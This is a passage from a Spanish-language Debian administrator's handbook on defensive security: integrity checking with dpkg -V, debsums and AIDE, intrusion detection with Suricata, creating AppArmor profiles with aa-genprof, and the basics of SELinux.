

# 14.3.3. Detección de cambios

Una vez que el sistema está instalado y configurado, dejando al margen las actualizaciones de seguridad, normalmente no hay razón para que los archivos y directorios cambien con excepción de los datos. Por lo tanto, es interesante asegurarse que efectivamente los archivos no cambian: debería investigar cualquier cambio inesperado. Esta sección presenta algunas herramientas capaces de monitorizar archivos y advertir al administrador en caso de que se produzca algún cambio inesperado (o simplemente enumerar estos cambios).

YENDO MÁS ALLÁ

**Protección contra los cambios de los desarrolladores originales** dpkg --verify es útil para detectar cambios en los archivos que provienen de un paquete de Debian, pero es inútil si el propio paquete ha sido comprometido, por ejemplo si se comprometió la réplica Debian. Protegerse de este tipo de ataques implica utilizar del sistema de verificación de firma digital de APT (revise la Sección [6.5,](#page-159-0) «[Comprobación de la autenticidad de un paquete»](#page-159-1) página 128) y sólo instalar paquetes de un origen certificado.

dpkg --verify (o dpkg -V) es una orden interesante, puesto que permite averiguar qué archivos han sido modificados (potencialmente por un atacante). Sin embargo esta información se tiene que tomar con precaución. Para hacer su trabajo, dpkg utiliza las sumas de verificación (checksums) almacenadas en el disco duro (se pueden encontrar en /var/lib/dpkg/ info/*package*.md5sums); un atacante minucioso podría actualizar estos archivos de forma que contengan las nuevas sumas de verificación de los archivos modificados.



Le comando dpkg -V comprueba todos los paquetes instalados e imprime una línea por cada archivo en el que falle el test de integridad. El formato de salida es el mismo que el del comando rpm -V, conde cada carácter corresponde a una comprobación sobre un metadato específico. Desgraciadamente dpkg no almacena todos los metadatos requeridos para todas las comprobaciones, y por lo tanto imprimirá signos de interrogación para la mayor parte de los mismos. En la actualidad únicamente el test de suma de verificación podría impirmir un « 5 » (en la tercera columna) en caso de no pasar la comprobación.

```
# dpkg -V
??5?????? /lib/systemd/system/ssh.service
??5?????? c /etc/libvirt/qemu/networks/default.xml
??5?????? c /etc/lvm/lvm.conf
??5?????? c /etc/salt/roster
```
En el ejemplo anterior, dpkg muestra un cambio realizado por el administrador en el archivo de servicio de SSH contenido en el paquete, en lugar de modificar la configuración mediante un

archivo /etc/systemd/system/ssh.service (almacenado en /etc como deberían estar todos los archivos de configuración). dpkg también muestra varios archivos de confirugación (identificados con la letra « c » en el segundo campo) que han sido modificados (de forma legítima).

# Auditoría de paquetes: *debsums* y sus límites

debsums es el antecesor de dpkg -V y por lo tanto está prácticamente obsoleto. Tiene las mismas restricciones que dpkg. Afortunadamente, algunas de sus limitaciones pueden ser obviadas (lo que no es posible con dpkg).

Como no es posible confiar en los archivos almacenadados en el disco, debsums permite efectuar sus comprobaciones a partir de los archivos. deb además de a partir de la base de datos de dpkg. Para descargar los archivos .deb confiables de todos los paquetes instalados, se pueden utilizar las descargas autenticadas de APT. Lo malo es que esta operación puede ser lenta y tediosa y, por lo tanto, no debe considerarse como una técnica proactiva a utilizar de forma regular.

```
# apt-get --reinstall -d install 'grep-status -e 'Status: install ok installed' -n -s
    ➥ Package'
[ ... ]
# debsums -p /var/cache/apt/archives --generate=all
```
Sepa que este ejemplo utiliza el programa grep-status del paquete *dctrl-tools* que no se instala de forma predeterminada.

# Monitorización de archivos: AIDE

La herramienta AIDE (*entorno avanzado de detección de intrusión*: «Advanced Intrusion Detection Environment») permite comprobar la integridad de los archivos y detectar cualquier cambio frente a una imagen guardada previamente del sistema válido. Se almacena esta imagen como una base de datos (/var/lib/aide/aide.db) que contiene la información relevante de todos los archivos del sistema (huella digital, permisos, marcas temporales, etc.). Se inicializa esta base de datos con aideinit; luego se la utiliza diariamente (por el script /etc/cron.daily/aide) para comprobar que nada importante haya cambiado. Cuando se detectan cambios, AIDE los almacena en archivos de registro (/var/log/aide/\*.log) y envía lo encontrado en un email al administrador.



Puede utilizar numerosas opciones en el archivo /etc/default/aide para configurar el comportamiento del paquete *aide*. Se almacena la configuración de AIDE en sí en /etc/aide/aide.

conf y /etc/aide/aide.conf.d/ (de hecho, sólo update-aide.conf utiliza estos archivos para generar /var/lib/aide/aide.conf.autogenerated). La configuración indica qué propiedades se deben comprobar. Por ejemplo, el contenidos de los archivos de registro cambia continuamente, y se puede ignorar estos cambios mientras que los permisos de los archivos permanezcan inalterados, pero tanto el contenido como los permisos de los programas ejecutables debe permanecer constante. Aunque no es excesivamente compleja, la sintaxis de la configuración no es del todo intuitiva y, por lo tanto, recomendamos leer su página de manual aide.conf(5).

Cada día se genera una nueva versión de la base de datos en /var/lib/aide/aide.db.new; si todos los cambios registrados son legítimos, puede utilizarla para reemplazar la base de datos de referencia.

<span id="page-442-0"></span>

# 14.3.4. Detección de intrusiones (IDS/NIDS)

VOLVER A LOS CIMIENTOS **Denegación de servicio** Un ataque de «denegación de servicio» tiene una única finalidad: hacer que un servicio no esté disponible. El resultado es el mismo independientemente de si el ataque implica sobrecargar al servidor mediante consultas o si se aprovecha algún fallo: el servicio deja de estar operativo. Los usuarios habituales no estarán contentos y la entidad que alberga la red a la que se dirige el ataque sufre una pérdida de reputación (y posiblemente también de ingresos, por ejemplo si el servicio es un sitio de comercio electrónico). Algunas veces estos ataques son «distribuidos»; esto implica habitualmente sobrecargar al servidor con una gran cantidad de consultas provenientes de diferentes

fuentes para que el servidor no sea capaz de atender las consultas legítimas. Este tipo de ataques se han hecho merecedores de dos acrónimos muy conocidos: DoS (denegación de servicio: «Denial of Service») y DDoS (denegación de servicio distribuido: «Distributed Denial of Service») según si el ataque es distribuido o no.

suricata (del paquete Debian con el mismo nombre) es un NIDS — un *sistema de detección de intrusiones de red* («Network Intrusion Detection System»). Su función es escuchar la red y tratar de detectar intentos de infiltración y/o actos hostiles (incluídos ataques de denegación de servicio). Todos estos eventos son registrados en varios archivos dentro de /var/log/suricata. Existen utilidades de terceros (Kibana/logstash) para poder examinar todos los datos recogidos.

➨ <http://suricata-ids.org>

➨ <https://www.elastic.co/products/kibana>



La configuración de Suricata se realiza a travśe del archivo /etc/suricata/suricata-debian. yaml, que es muy extenso, puesto que cada parámetro está descrito ampliamente. Como mínimo se requireconfigurar el rango de direcciones de la red local (el parámetro HOME\_NET). En la práctica esto quiere decir el conjunto de todos los blancos de ataque potenciales. Pero para sacar el mayor partido a esta utilidad, se debería leer todo el archivo y adaptarlo de la mejor manera a la situación local.

Igualmente, se debería configurar /etc/default/suricata para establecer qué interfaz de red supervisar y para activar el script de inicialización (estableciendo RUN=yes). Además se puede establecer LISTENMODE=pcap, porque el valor predeterminado (nfqueue) no funciona sin una configuración adicional (el cortafuegos netfilter debe configurarse mediante el destino NFQU EUE para pasar los paquetes a un archivo de cola en espacio de usuario gestionado por suricata).

suricata detecta comportamientos anómalos basándose en un conjunto de reglas de supervisión. Un conjunto de estas reglas está disponible en el paquete *snort-rules-default*. snort es la referencia dentro del ecosistema de IDSs, y suricata puede reutilizar las reglas escritas para este programa. Desgraciadamente este paquete no está disponible para *Debian Jessie*, y se pude obtener de otra versión de Debian, como la versión de pruebas (*Testing*) o la inestable (*Unstable*)".

Otra posibilidad es utilizar oinkmaster (en el paquete homónimo), que es capaz de descargar conjuntos de relgas de Snort desde fuentes externas.

YENDO MÁS ALLÁ

**Integración con prelude**

Prelude permite la monitorización centralizada de la información de seguridad. Su arquitectura modular incluye un servidor (el gestor, en el paquete preludemanager), que recoge las alertas generadas por los sensores de diferentes tipos.

Puede configurar Suricata como uno de estos sensores. Otra posibilidad es preludelml (lacayo de monitorización de registros: «Log Monitor Lackey»), que monitoriza los archivos de registro (de forma similar a como lo hace logcheck, descripto en la Sección [14.3.1](#page-437-0), [«Monitorización de los registros con](#page-437-1) logcheck» página 406).

# **14.4. Introducción a AppArmor**

### 14.4.1. Principios

Apparmor es un sistema de *control obligatorio de acceso* («Mandatory Access Control» o «MAC») basado en la interfaz LSM (*módulos de seguridad de Linux*: «Linux Security Modules»). En la práctica, el núcleo pregunta a AppArmor antes de cada llamada al sistema del sistema para saber si un proceso está autorizado a realizar dicha operación. A través de este mecanismo, Apparmor confina un programa a un conjunto limitado de recursos.

AppArmor aplica un conjunto de reglas (un «perfil») a cada programa. El perfil aplicado por el núcleo depende de la ruta de instalación del programa a ejecutar. Al contrario que en SELinux (descrito en Sección [14.5](#page-451-0), [«Introducción a SELinux](#page-451-1)» página 420), las reglas que se aplican no dependen del usuario: a todos los usuarios se les aplica el mismo juego de reglas cuando ejecutan el mismo programa (aunque en cualquer caso siguen teniéndose en cuenta los permisos de usuario tradicionales, lo que puede resultar en un comportamiento distinto).

Los perfiles de AppArmor se guardan en /etc/apparmor.d/ y contienen una lista de reglas de control de acceso sobre los recursos que puede utilizar cada programa. Los perfiles se compilan y son cargados por el núcleo por la orden apparmor\_parser. Cada perfil se puede cargar bien en modo estrícto (*enforcing*) o bien en modo relajado (*complaining*). El modo estricto aplica las reglas y registra las tentativas de violación, mientras que en el modo relajado sólo se registran las llamadas al sistema que hubieran sido bloqueadas, pero no se bloquean realmente.

# 14.4.2. Activar AppArmour y gestionar los perfiles

El soporte de AppArmor está ya integrado en los núcleos estándar proporcionados por Debian. Para activar AppArmor basta con instalar algunos paquetes adicionales y establecer algún parámetro en la línea de órdenes del núcleo:

```
# apt install apparmor apparmor-profiles apparmor-utils
[...]
# perl -pi -e 's,GRUB_CMDLINE_LINUX="(.*)"$,GRUB_CMDLINE_LINUX="$1 apparmor=1
    ➥ security=apparmor",' /etc/default/grub
# update-grub
```
Después de un reinicio AppArmor estará operativo, lo cual se puede confirmar mediante aastatus:

```
# aa-status
apparmor module is loaded.
44 profiles are loaded.
9 profiles are in enforce mode.
   /usr/bin/lxc-start
   /usr/lib/chromium-browser/chromium-browser//browser_java
[...]
35 profiles are in complain mode.
```

```
/sbin/klogd
[...]
3 processes have profiles defined.
1 processes are in enforce mode.
   /usr/sbin/libvirtd (1295)
2 processes are in complain mode.
   /usr/sbin/avahi-daemon (941)
   /usr/sbin/avahi-daemon (1000)
0 processes are unconfined but have a profile defined.
```
### NOTA **Otros perfiles de AppArmor**

El paquete apparmor-profiles contiene pefiles desarrollados por la comunidad de origen de AppArmor. Para obtener más pefiles es posible instalar apparmorprofiles-extra, que contiene perfiles adicionales desarrollados por Ubuntu y Debian.

El estado de cada perfil se puede cambair entre los modos estricto y relajado mediante las órdenes aa-enforce y aa-complain, pasándoles como parámetro bien la ruta del ejecutable o la ruta del archivo de perfil. De igual manera se puede desactivar completamente un perfil mediante aa-disable, o establecerlo en el modo de auditoría (de forma que registre incluso las llamadas del sistema aceptadas) mediante aa-audit.

```
# aa-enforce /usr/sbin/avahi-daemon
Setting /usr/sbin/avahi-daemon to enforce mode.
# aa-complain /etc/apparmor.d/usr.bin.lxc-start
Setting /etc/apparmor.d/usr.bin.lxc-start to complain mode.
```
# 14.4.3. Creación de un nuevo perfil

A pesar de que crear un perfil AppArmor es bastante sencillo, la mayoría de los programas no disponen de uno. Esta sección muestra cómo crear un nuevo perfil desde cero, símplemente utilizando el programa deseado y dejando que AppArmor monitorice las llamadas al sistema que realiza y los recursos a los que accede.

Los programas que deben ser confinados de forma prioritaria son aquellos expuestos a la red, puesto que estos serán los blancos más probables para atacantes remotos. Precisamente por eso AppArmor proporciona la orden aa-unconfined, que lista los programas que exponen al menos un zócalo de red (NT: ¿mejor puerto de red?) sin tener ningún perfil asociado. Con la opción - paranoid se obtienen todos los procesos que tienen activa al menos una conexión de red y no están confinados.

### # **aa-unconfined**

```
801 /sbin/dhclient not confined
890 /sbin/rpcbind not confined
899 /sbin/rpc.statd not confined
929 /usr/sbin/sshd not confined
941 /usr/sbin/avahi-daemon confined by '/usr/sbin/avahi-daemon (complain)'
```

```
988 /usr/sbin/minissdpd not confined
1276 /usr/sbin/exim4 not confined
1485 /usr/lib/erlang/erts-6.2/bin/epmd not confined
1751 /usr/lib/erlang/erts-6.2/bin/beam.smp not confined
19592 /usr/lib/dleyna-renderer/dleyna-renderer-service not confined
```
El el ejemplo siguiente vamos a intentar crear un perfil para /sbin/dhclient. Para ello utilzamos la orden aa-genprof dhclient, que nos invita a utilizar la aplicación (en otra ventana) y a volver a aa-genprof una vez que hayamos terminado, para escrutar los registros en busca de eventos AppArmor y convertir estos registros en reglas de control de acceso. Para cada evento registrado se proponen una o varias sugerencias de reglas y será posible aprobarlas o modificarlas de distintas formas:

### # **aa-genprof dhclient**

Writing updated profile for /sbin/dhclient. Setting /sbin/dhclient to complain mode.

Before you begin, you may wish to check if a profile already exists for the application you wish to confine. See the following wiki page for more information: http://wiki.apparmor.net/index.php/Profiles

Please start the application to be profiled in another window and exercise its functionality now.

Once completed, select the "Scan" option below in order to scan the system logs for AppArmor events.

For each AppArmor event, you will be given the opportunity to choose whether the access should be allowed or denied.

Profiling: /sbin/dhclient

[(S)can system log for AppArmor events] / (F)inish Reading log entries from /var/log/audit/audit.log.

<span id="page-446-0"></span>Profile: /sbin/dhclient  $\bullet$ Execute: /usr/lib/NetworkManager/nm-dhcp-helper Severity: unknown

(I)nherit / (C)hild / (P)rofile / (N)amed / (U)nconfined / (X) ix On / (D)eny / Abo(r  $\rightarrow$  )t / (F)inish

**P**

Should AppArmor sanitise the environment when switching profiles?

Sanitising environment is more secure,

```
but some applications depend on the presence
of LD_PRELOAD or LD_LIBRARY_PATH.
(Y)es / [(N)o]
Y
Writing updated profile for /usr/lib/NetworkManager/nm-dhcp-helper.
Complain-mode changes:
WARN: unknown capability: CAP_net_raw
Profile: /sbin/dhclient 2①
Capability: net_raw
Severity: unknown
[(A)llow] / (D)eny / (I)gnore / Audi(t) / Abo(r)t / (F)inish
A
Adding capability net_raw to profile.
Profile: /sbin/dhclient <sup>3</sup>
Path: /etc/nsswitch.conf
Mode: r
Severity: unknown
 1 - #include <abstractions/apache2-common>
 2 - #include <abstractions/libvirt-qemu>
 3 - #include <abstractions/nameservice>
 4 - #include <abstractions/totem>
 [5 - /etc/nsswitch.conf]
[(A)llow] / (D)eny / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Abo(r)t / (F
    ➥ )inish / (M)ore
3
Profile: /sbin/dhclient
Path: /etc/nsswitch.conf
Mode: r
Severity: unknown
 1 - #include <abstractions/apache2-common>
 2 - #include <abstractions/libvirt-qemu>
 [3 - #include <abstractions/nameservice>]
 4 - #include <abstractions/totem>
  5 - /etc/nsswitch.conf
[(A)llow] / (D)eny / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Abo(r)t / (F
    ➥ )inish / (M)ore
A
Adding #include <abstractions/nameservice> to profile.
Profile: /sbin/dhclient
Path: /proc/7252/net/dev
Mode: r
```

```
Severity: 6
```

```
1 - /proc/7252/net/dev
 [2 - /proc/*/net/dev]
[(A)llow] / (D)eny / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Abo(r)t / (F
    ➥ )inish / (M)ore
A
Adding /proc/*/net/dev r to profile
[...]
Profile: /sbin/dhclient \bulletPath: /run/dhclient-eth0.pid
Mode: w
Severity: unknown
[1 - /run/dhclient-eth0.pid]
[(A)llow] / (D)eny / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Abo(r)t / (F
    ➥ )inish / (M)ore
N
Enter new path: /run/dhclient*.pid
Profile: /sbin/dhclient
Path: /run/dhclient-eth0.pid
Mode: w
Severity: unknown
 1 - /run/dhclient-eth0.pid
 [2 - /run/dhclient*.pid]
[(A)llow] / (D)eny / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Abo(r)t / (F
    ➥ )inish / (M)ore
A
Adding /run/dhclient*.pid w to profile
[...]
Profile: /usr/lib/NetworkManager/nm-dhcp-helper 5①
Path: /proc/filesystems
Mode: r
Severity: 6
 [1 - /proc/filesystems]
[(A)llow] / (D)eny / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Abo(r)t / (F
    ➥ )inish / (M)ore
A
Adding /proc/filesystems r to profile
= Changed Local Profiles =
The following local profiles were changed. Would you like to save them?
```

```
[1 - /sbin/dhclient]
 2 - /usr/lib/NetworkManager/nm-dhcp-helper
(S)ave Changes / Save Selec(t)ed Profile / [(V)iew Changes] / View Changes b/w (C)
    ➥ lean profiles / Abo(r)t
S
Writing updated profile for /sbin/dhclient.
Writing updated profile for /usr/lib/NetworkManager/nm-dhcp-helper.
Profiling: /sbin/dhclient
[(S)can system log for AppArmor events] / (F)inish
F
Setting /sbin/dhclient to enforce mode.
Setting /usr/lib/NetworkManager/nm-dhcp-helper to enforce mode.
Reloaded AppArmor profiles in enforce mode.
Please consider contributing your new profile!
See the following wiki page for more information:
http://wiki.apparmor.net/index.php/Profiles
Finished generating profile for /sbin/dhclient.
```
Tenga en cuenta que el programa no muestra los caracteres de control que Vd. teclea; los hemos incluido en la transcripción anterior para aclarar las elecciones realizadas en cada paso.

**<sup>1</sup>**[①](#page-446-0) El primer evento detectado es la ejecución de otro programa. En este caso se ofrecen varias opciones: se puede lanzar el programa con el perfil del programa padre (*Inherit*), con un perfil dedicado (*Profile* o *Name*, que sólo se diferencian por la posibilidad de elegir un nombre de perfil arbitrario), con un sub-perfil del proceso padre (*Child*), o bien se puede lanzar sin nigún perfil (*Unconfined*). También se puede impedir que el programa se ejecute (*Deny*).

Cuando se elije lanzar el proceso hijo con un perfil de dedicado que no exista aún, la herramienta creará el perfil que falta y propondrá sugerencias de reglas en la misma sesión de trabajo.

- **<sup>2</sup>**[①](#page-447-0) A nivel del núcelo, los permisos especiales del usuario root se han separado en "capacidades" («capabilities»). Cuando una llamada del sistema requiere una capacidad específica, AppArmor verifica que el perfil permite al programa utilizar esta capacidad.
- **<sup>3</sup>**[①](#page-447-1) Aquí el programa requiere el permiso de lectura sobre el archivo /etc/nsswitch.conf. aa-genprof ha detectado que este permiso ya se había concedido por varias «abstracciones» y las ofrece como alternativas posibles. Una abstracción proporciona un conjunto reutilizable de reglas de control de acceso, agrupando reglas que duelen utilizarse conjuntamente. En este caso específico el archivo se utiliza normalmente por las funciones relativas a la resolución de nombres de la biblioteca estándar C, y por lo tanto elegimos la

opcion «3» para incluir la opción «#include <abstractions/nameservice> » y después «A» para autorizarlo.

- **<sup>4</sup>**[①](#page-448-0) El programa intenta crear el archivo /run/dhclient-eth0.pid. Si autorizamos únicamente la creación de este archivo, el programa no funcionará si el usuario intenta utilizarlo en otra interfaz de red. Por lo tanto habrá que selecionar «New» para reemplazar el nombre del archivo por un nombre más genérico, « /run/dhclient\*.pid », antes de guardar la regla con «Allow».
- **<sup>5</sup>**[①](#page-448-1) Hay que tener en cuenta que este intento de acceso no forma parte del perfil dhclient, sino del nuevo perfil que hemos creado cuando hemos autorizado a /usr/lib/ NetworkManager/nm-dhcp-helper para que funcione bajo el suyo propio.

Después de examinar todos los eventos registrados, el programa propone guardar todos los perfiles que se han creado durante la ejecución. En este caso tenemos dos perfiles que guardamos simultáneamente mediante «Save» antes de cerrar el programa con «Finish» (pero podríamos igualmente haberlos guardados individualmente).

aa-genprof no es sino un pequeño script inteligente que utiliza aa-logprof: crea un perfil vacío, lo carga en modo relajado y después ejecuta aa-logprof. Esta última es una utilidad que actualiza un perfil en función de las violaciones que han sido registradas. Por lo tanto se puede volver a ejecutar esta herramienta para mejorar el perfil que se ha creado.

Si se quiere que el perfil generado sea completo, se debería utilizar el programa de todas las formas legítimas posibles. En el caso de dhcliente esto significa ejecutarlo a través de Network Manager, pero también mediante ifupdown, a mano, etc. Finalmente se obtendrá un /etc/apparmor.d/sbin.dhclient parecido al siguiente:

```
# Last Modified: Tue Sep 8 21:40:02 2015
#include <tunables/global>
/sbin/dhclient {
  #include <abstractions/base>
  #include <abstractions/nameservice>
  capability net_bind_service,
  capability net_raw,
  /bin/dash r,
  /etc/dhcp/* r,
  /etc/dhcp/dhclient-enter-hooks.d/* r,
  /etc/dhcp/dhclient-exit-hooks.d/* r,
  /etc/resolv.conf.* w,
  /etc/samba/dhcp.conf.* w,
  /proc/*/net/dev r,
  /proc/filesystems r,
  /run/dhclient*.pid w,
  /sbin/dhclient mr,
  /sbin/dhclient-script rCx,
```

```
/usr/lib/NetworkManager/nm-dhcp-helper Px,
  /var/lib/NetworkManager/* r,
  /var/lib/NetworkManager/*.lease rw,
  /var/lib/dhcp/*.leases rw,
  profile /sbin/dhclient-script flags=(complain) {
    #include <abstractions/base>
    #include <abstractions/bash>
    /bin/dash rix,
    /etc/dhcp/dhclient-enter-hooks.d/* r,
    /etc/dhcp/dhclient-exit-hooks.d/* r,
    /sbin/dhclient-script r,
 }
}
```
# <span id="page-451-0"></span>**14.5. Introducción a SELinux**

### <span id="page-451-1"></span>14.5.1. Principios

SELinux (*Linux con seguridad mejorada*: «Security Enhanced Linux») es un sistema de *control obligatorio de acceso* («Mandatory Access Control») basado en la interfaz LSM (*módulos de seguridad de Linux*: «Linux Security Modules»). En la práctica, el núcleo pregunta a SELinux antes de cada llamada al sistema para saber si un proceso está autorizado a realizar dicha operación.

SELinux utiliza una serie de reglas — conocidas en conjunto como una *política* («policy») — para autorizar o denegar operaciones. Estas reglas son difíciles de crear. Afortunadamente se proporcionan dos políticas estándar (*targeted*, dirigida, y *strict*, estricta) para evitar gran parte del trabajo de configuración.

Con SELinux, la gestión de permisos es completamente distinta a la de los sistemas Unix tradicionales. Los permisos de un proceso dependen de su *contexto de seguridad*. El contexto está definido por la *identidad* del usuario que lanza el proceso y el *rol* y el *dominio* que el usuario tenía en ese momento. Los permisos realmente dependen del dominio, pero los roles controlan la transición entre dominios. Por último, las transiciones posibles entre roles dependen de la identidad.



**Figura 14.3** Contextos de seguridad y usuarios Unix

En la práctica, a un usuario se le asigna un contexto de seguridad predeterminado al iniciar sesión (dependiendo de los roles que pueda adoptar). Esto define el dominio actual y, por lo tanto, el dominio de todos los procesos hijos que lance. Si desea cambiar el rol actual y su dominio asociado, debe ejecutar newrole -r *rol\_r* -t *dominio\_t* (habitualmente se permite un único dominio para un rol determinado por lo que puede omitir el parámetro -t). Este programa lo autenticará pidiéndole que ingrese su contraseña. Esta característica impide que los programas cambien de rol de forma automática. Estos cambios sólo pueden ocurrir si se permiten explícitamente en la política de seguridad de SELinux.

Obviamente los permisos no se aplican a todos los *objetos* (archivos, directorios, zócalos, dispositivos, etc.). Pueden variar de objeto a objeto. Para conseguir esto, cada objeto está asociado a un *tipo* (esta operación se conoce como etiquetado). Por ello se expresan los permisos de los dominios como conjuntos de operaciones permitidas o denegadas sobre estos tipos (e indirectamente sobre todos los objetos que estan etiquetados con dicho tipo).



De forma predeterminada, los programas heredan el dominio del usuario que los ejecuta, pero las políticas estándar de SELinux esperan que muchos programas importantes se ejecuten en dominios dedicados. Para conseguir esto, se etiquetan dichos ejecutables con un tipo dedicado (por ejemplo, se etiqueta ssh con ssh\_exec\_t y, cuando inicia el programa, automáticamente cambia al dominio ssh\_t). Este mecanismo de transición automática de dominios permite otorgar exclusivamente los permisos que requiere cada programa. Es un principio fundamental de SELinux.

